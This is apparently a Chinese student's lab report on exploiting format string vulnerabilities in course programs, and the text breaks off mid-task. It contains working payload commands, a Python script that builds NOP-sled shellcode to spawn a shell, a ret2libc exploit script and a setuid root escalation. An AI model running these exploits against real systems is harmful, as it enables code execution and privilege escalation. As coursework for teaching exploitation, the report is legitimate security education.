

信息系统安全实验报告

姓 名： | 吴 锦 添
学 院： | 网络空间安全学院
专 业： | 信息安全
班 级： | 信安1805班
学 号： | U201810398
指导教师： | 袁 斌

分数
教师签名

2021 年 7 月 6 日
目 录
1 实验一 格式化字符串漏洞实验 1
1.1 实验目的 1
1.2 实验内容、步骤及结果 1
1.2.1 任务1： 针对prog1，完成以下任务 1
1.2.2 任务2：针对prog2，完成以下任务 5
1.2.3 针对prog3，完成以下任务 11
2 实验二 “竞态条件”实验 16
2.1 实验目的 16
2.2 实验内容、步骤及结果 16
2.2.1 任务1：利用“竞态条件”漏洞 16
2.2.2 任务2：保护机制A：重复调用 19
2.2.3 任务3：保护机制B：系统自带保护策略 20
2.2.4 任务4：保护机制C：使用最小特权原则 21
3 实验中的问题、心得和建议 21

实验一 格式化字符串漏洞实验

实验目的
在缓冲区溢出漏洞利用基础上，理解如何进行格式化字符串漏洞利用。
C语言中的printf() 函数用于根据格式打印出字符串，使用由printf() 函数的%字符标记的占位符，在打印期间填充数据。格式化字符串的使用不仅限于printf() 函数；其他函数，例如sprintf()、fprintf() 和scanf()，也使用格式字符串。某些程序允许用户以格式字符串提供全部或部分内容。本实验的目的是利用格式化字符串漏洞，实施以下攻击：（1）程序崩溃；（2）读取程序内存；（3）修改程序内存；（4）恶意代码注入和执行。

实验内容、步骤及结果
    - 任务1： 针对prog1，完成以下任务
任务要求：
(1) 使得 prog1 崩溃；
(2) 打印栈上数据
(3) 改变程序的内存数据：将变量 var 的值，从0x11223344变成 0x66887799
注意：以上任务，需要关闭 ASLR

实现过程：
- 使得prog1崩溃
由于程序中对printf()函数的调用不包含任何可变参数，因此在输入中放进一些格式化规定符，就能使printf()函数的va_list指针移动到printf()函数栈帧之上的位置。
当程序运行时，printf()函数将解析格式化字符串；每当遇到固定符%s，便从va_list指向的位置获取一个值，并移动va_list到下一个位置，由于格式规定符是%s，pintf()函数把获取到的值视为一个地址，并打印出该地址的字符串。
但是va_list指针指向的值并不都是合法地址，它们可能是0（null）、指向受保护的地址或者没有映射到物理地址的虚拟地址。所以当va_list指针指向非法地址的时候，程序就会崩溃。本任务就是利用这个原理完成的：

当输入多个%s，va_list很有可能指向一个非法地址并试图将其打印出来，而后程序崩溃。

- 打印栈上数据
假设漏洞程序的var变量中保存着一个秘密值，尝试一系列的%x格式规定符，当printf()遇到%x时，他打印出va_list指针指向的数，并将va_list推进4个字节。利用%x就能打印出栈中存放的数据了。
但是如果想要知道一个特定的秘密数据，需要弄清到底多少个%x指针指向这个数，需要计算var到va_list之间的距离。这里可以做一些调试来计算实际距离，也可以使用试错法，输入多个%x不断的查看并试错，找到相应的数据。

如上图所示，当输入7个%x时，prog1的输出了栈中的数据信息，同时可以发现0x11223344的数据在第五个%x处。

- 改变程序的内存数据：将变量 var 的值，从0x11223344变成 0x66887799
printf()函数的所有格式规定符都输出数据，唯有一个例外，它就是%n，这个格式规定符把目前已经打印出的字符的个数写入内存，例如，printf(“hello%n”,&i)会答应出hello，这时已经打印出5个字符，所以当遇到%n时，它会将5保存到变量i中。
从%n使用方法可以看到，当printf()函数遇到%n时，它获取va_list指针指向的值，视该值为一个地址，然后将数据写入该地址，因此，如果需要改变target的值，则target变量的地址必须要保存在栈中，也就说，即使要修改变量target在栈中，如果它的地址不在栈中，仍然无法修改。
变量target地址为0xbffff434，需要把这个地址保存在栈的内存中，用户输入的内容会被保存在栈中。
首先将target的地址0xbffff434写如栈中，如下图所示将地址写入文件中，而后直接从文件中读取输入：
输入6个%x进行测试，查看0xbffff434是否能被输出：

可以看见，第6个%x处打印的数据信息就是0xbffff434，这说明将%n放在当前的第6个%x处，就能修改target的值了。尝试使用5个%x和1个%n 恰好成功修改：

但由于需要将target修改成0x66887799，而实现修改数据的%n是将当前所有输出字符的个数写如va_list所指向的地址，所以需要控制%n前需要输出0x66887799个字符。
使用一个%n实现将target修改为0x66887799，首先计算需要输出1720219545个字符：

所以构建指令：
echo $(printf "\x34\xf4\xff\xbf").%.8x.%.8x.%.8x.%.8x.%.1720219504x.%n > input.txt
而后开始攻击：

但是这样的速度很慢，所以利用%hn或者%hhn来实现。长度修饰符可被使用在规定符中来限定输出的整型参数的类型，当使用在%n上时，他控制把参数当作多少个字节的整数，在允许加%n的众多修饰符选项中，重点关注以下几点：
%n：视参数为4字节整型数。
%hn：视参数为2字节短整型数。
%hhn：视参数为1字节字符型数。

使用两个%hn快速修改target的值，每个部分各两个字节，由于是小端对齐，较低端的两字节地址是0xbffff434，它们需要被改成0x7799，较高端的两字节地址是0xbffff436，它们需要被改成0x6688，用两个%hn格式规定符来更改这两处内存。
所以构建指令：
echo $(printf "\x36\xf4\xff\xbf@@@@\x34\xf4\xff\xbf")%.8x%.8x%.8x%.8x%.26204x%hn%.4369x%hn > input.txt

执行后target的值被修改成了0x66887799，这样便完成了变量的修改。

    - 任务2：针对prog2，完成以下任务
任务要求：
（1）关闭栈不可执行保护，通过注入并执行 shellcode 进行利用，获得shell；
（2）开启栈不可执行保护，通过ret2lib 进行利用，获得 shell （可以通过调用 system(“/bin/sh”)）；
（3）尝试开启和关闭 Stack Guard 保护，观察以上利用结果;
（4）尝试设置 setuid root，观察是否可以获得 root shell。

实现过程：
- 通过注入并执行 shellcode 进行利用，获得shell
在prog2中，把ebp寄存器的值放在变量framep中，并且会将该值打印出来，这个变量的目的是找到fmtstr()函数的返回地址存放的位置。ebp+4时返回地址的内存地址，此外，还打印了调用printf()函数前后该返回地址存放的内容，目的是看内容是否发生改变，如果没有说明攻击存在问题。
运行prog2程序查看相应的打印信息：

返回地址等于ebp+4=0xbffff3d0，所以返回地址的存储地址是0xbffff3cc。
利用%x不断的输出栈中的值，查看需要几个%x才能将var_list指针指向0xbffff3cc使用指令：
echo $(printf "\xce\xf3\xff\xbf@@@@\xcc\xf3\xff\xbf")%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:
%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x:%.8x > badfile
查看0xbffff3cc这个数值在栈中的位置：

发现第17个%x的值是0xbffff3ce，所以前面使用16个%x到达该地址，再使用%hn将该地址的内容改成shellcode的地址。
Str数组的起始地址为0xbffff3e4，假设恶意代码的起始地址：0xbffff3e4+0x90=0xbffff474
所以要在0xbffff3cc的两字节处填写0xf474，在0xbffff3ce处填写0xbffff 。
编写相应的badfile文件，使用python脚本生成：
#!/usr/bin/python3
import sys

# This shellcode creates a local shell
shellcode=(
"\x31\xc0\x31\xdb\xb0\xd5\xcd\x80"
"\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50"
"\x53\x89\xe1\x99\xb0\x0b\xcd\x80\x00"
).encode('latin-1')
N = 200
# Fill the content with NOP's
content = bytearray(0x90 for i in range(N))

# Put the code at the end
start = N - len(shellcode)
content[start:] = shellcode

addr1 = 0xbffff3ce
addr2 = 0xbffff3cc
content[0:4] = (addr1).to_bytes(4,byteorder='little')
content[4:8] = ("@@@@").encode('latin-1')
content[8:12] = (addr2).to_bytes(4,byteorder='little')

small = 0xbfff - 12 - 15*8
large = 0xf474 - 0xbfff
s = "%.8x"*15 + "%." + str(small) + "x%hn%." + str(large) + "x%hn"
fmt = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt

# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
生成好badfile后，再次运行prog2程序，获得了shell，返回地址也被修改成了shellcode的其实地址

可以查看执行格式化字符串攻击前的返回地址：

验证获取的shell，可以执行各种指令：


- 通过ret2lib 进行利用，获得 shell
打开栈保护，即栈内数据禁止作为代码执行，关闭stackguard（地址随机化），使用以下指令：
gcc -fno-stack-protector -z noexecstack -o homework2 homework2.c
sudo sysctl -w kernel.randomize_va_space=0
对prog2给予root权限：

使用gdb获得system函数和exit函数的地址：

编写程序查看环境变量“/bin/sh”的地址：

Ret2lib攻击：将函数的返回地址修改为system的地址A，A+4是执行完system的返回地址，A+8是“/bin/sh“的地址。
要将这三个地址分别放在0xbffff3cc 、 0xbffff3d0 、 0xbffff3d4
这三个地址对应修改的值为：0xb7da3da0 、 0xb7d979d0 、 0xbfffff65
使用%hn进行修改，按照大小排序：0x3da0 、0x79d0 、0xb7d9 、0xb7da 、 0xbfff 、0xff65
对应的地址为：0xbffff3cc 、0xbffff3d0 、0xbffff3d2 、0xbffff3ce 、0xbfffff67 、0xbfffff65
编写脚本生成badfile如下：
#!/usr/bin/python3
import sys

N = 200
# Fill the content with NOP's
content = bytearray(0x90 for i in range(N))

system_addr1 = 0xbffff3ae
system_addr2 = 0xbffff3ac

bs_addr1 = 0xbffff3b6
bs_addr2 = 0xbffff3b4

#arrange proper sequence of the address (small to big) --
content[0:4] = (system_addr2).to_bytes(4,byteorder='little')
content[4:8] = ("@@@@").encode('latin-1')
content[8:12] = (system_addr1).to_bytes(4,byteorder='little')

content[12:16] = ("@@@@").encode('latin-1')
content[16:20] = (bs_addr1).to_bytes(4,byteorder='little')
content[20:24] = ("@@@@").encode('latin-1')
content[24:28] = (bs_addr2).to_bytes(4,byteorder='little')

# Calculate the value of C
C = 15

common = 28 + 8 * C
# Construct the format string
dat1 = 0x3da0 - common
dat2 = 0xb7da - 0x3da0
dat3 = 0xbfff - 0xb7da
dat4 = 0xff65 - 0xbfff

s = "%.8x" * C + "%." + str(dat1) + "x" + "%hn" + "%." + str(dat2) + "x" + "%hn" \
+ "%." + str(dat3) + "x" + "%hn" + "%." + str(dat4) + "x" + "%hn"

fmt = (s).encode('latin-1')
print(fmt)
content[28:28+len(fmt)] = fmt
print(content)

# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
执行脚本生成badfile文件后，再执行prog2程序得到shell：

如上图所示，返回地址就是system()函数的地址。

- 尝试开启和关闭 Stack Guard 保护，观察以上利用结果
开启关闭栈保护都可以获取shell，因为格式化字符串攻击并没有覆盖修改canary word，所以可以绕过栈保护来获取shell。


- 尝试设置 setuid root，观察是否可以获得 root shell
对prog2设置setuid root，使用ret2libc攻击可以获得root权限：


    - 针对prog3，完成以下任务
任务要求：
（1）打印栈上数据；
（2）获得 heap 上的 secret 变量的值；
（3）修改 target 变量成 0xAABBCCDD
（4）通过注入并执行 shellcode 进行利用，执行一个 shell 命令，如：/bin/tail -n 2 /etc/passwd， /bin/rm /tmp/myfile
（5）获得一个反向 shell。

- 打印栈上数据
使用getconf LONG_BIT来获取系统位数：
该机器操作系统的位数为32位，所以在server程序中将PROGRAM变量修改为”format-32”：

执行server程序，并使用client向server发送数据，server可以正确接收：

使用client向server发送abcd%x%x….，查看栈中的数据，同时尝试查找第几个%x能输出abcd这四个字符表示的十六进制：


编写脚本生成80个%08x. ，一共打印63%x，即第64个%x开始输出用户输入的字符串”abcd”。

- 获得 heap 上的 secret 变量的值
利用%s，以及第一问中计算得到的%x的个数编写脚本：

在第一问中可以知道，当输出到第64个%x时会打印出输入的字符串，那么将secret的地址写入，再使用%s，那么就可以将secret的值打印出来。


- 修改target变量成 0xAABBCCDD
原理与prog2一样， 使用%hn快速修改target变量地址的两个两字节数据，编写脚本的核心部分如下：
